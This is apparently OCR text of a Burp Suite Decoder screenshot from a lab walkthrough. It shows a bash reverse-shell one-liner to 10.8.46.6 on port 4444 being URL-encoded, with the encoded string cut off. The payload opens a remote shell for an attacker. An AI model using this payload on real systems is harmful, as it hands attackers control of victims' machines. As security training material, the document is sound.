 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
/bin/bash -c "bash -i>& /dev/tcp/10.8.46.6/4444 0>&1"
we url encode a reverse shell payload
using the decoder tool
in burpsuite
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%38%2e%34%36%2e%36%2f%34%34%34%34%20%30%3e%26%3
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode